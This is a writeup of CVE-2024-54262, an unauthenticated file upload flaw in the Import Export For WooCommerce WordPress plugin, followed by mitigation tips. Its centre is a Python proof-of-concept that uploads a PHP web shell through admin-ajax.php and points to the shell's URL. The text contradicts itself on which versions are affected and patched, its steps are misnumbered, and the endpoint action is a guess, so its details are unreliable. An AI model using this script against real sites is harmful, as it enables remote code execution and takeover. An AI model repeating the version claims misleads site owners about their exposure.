
On June 2024, a serious security flaw, now identified as CVE-2024-54262, was found in the "Import Export For WooCommerce" plugin by Siddharth Nagar. This vulnerability allowed attackers to upload files with dangerous types directly to the server—opening the door for backdoors, remote code execution, and full site takeovers. This writeup explains how the flaw works, gives a potential proof-of-concept exploit, and shares mitigation advice.
About the Plugin
Import Export For WooCommerce is a popular WordPress plugin, enabling site owners to easily move WooCommerce data sets using file uploads.
- Affected Versions: All plugin versions from initial release through version 1.5.
Vulnerability Overview
Type: Unrestricted File Upload / Unrestricted Upload of File with Dangerous Type
CVE: CVE-2024-54262
Criticality: HIGH
Risk: Allows unauthenticated any user to upload and execute malicious scripts (like PHP web shells) on the web server.
How?
The file upload endpoint in the plugin did NOT properly check filenames or content-types. As a result, attackers could upload .php files that the server would execute.
How the Exploit Happens
1. Find the upload endpoint: Usually /wp-admin/admin-ajax.php with the right action parameter;
Craft a POST request: With a malicious .php file attached;
3. Plugin saves the file: Without validating the extension or content-type (even as anonymous user);
Attacker browses to the file: And triggers their payload (backdoor, reverse shell, etc.).
If the server is configured to run PHP from the directory where files are uploaded, game over.
Here’s a simple Python script that demonstrates how an attacker could upload a PHP web shell
import requests
# CHANGE THESE VALUES
target = 'https://victim.com'; # Replace with the URL of the WordPress site
shell_file = 'shell.php'
plugin_action = 'impexpwoo_upload_file' # Example action parameter
with open(shell_file, 'rb') as f:
files = {'file': (shell_file, f, 'application/x-php')}
data = {'action': plugin_action} # plugin may require other POST params
response = requests.post(
f'{target}/wp-admin/admin-ajax.php',
files=files,
data=data,
)
if response.ok:
print('Upload probably succeeded! Response:')
print(response.text)
else:
print('Upload failed!')
# Next, attacker would visit:
# https://victim.com/wp-content/uploads/import_export_for_woocommerce_files/shell.php
> Note: The actual action name/endpoint depends on plugin implementation, so check your plugin's AJAX actions in the code for confirmation.
Mitigation and Fix
Vendor Fix:
As of version 1.5, the vulnerability is patched. Update immediately!
- Protect your uploads: Use .htaccess to block PHP execution in upload directories
# Add this to .htaccess in upload directories to block PHP execution
<Files *.php>
deny from all
</Files>
- Review your uploads: Check for unexpected .php or other executable files in /wp-content/uploads/.
References
- NVD CVE - CVE-2024-54262
- Plugin Homepage
- WordPress Vulnerability Database
In summary:
If you run Import Export For WooCommerce (any version before 1.5), attackers can upload and run arbitrary code on your server—unless you update NOW. This is an urgent, high-risk issue that could result in a total compromise of your WordPress site.
Timeline
Published on: 12/13/2024 15:15:30 UTC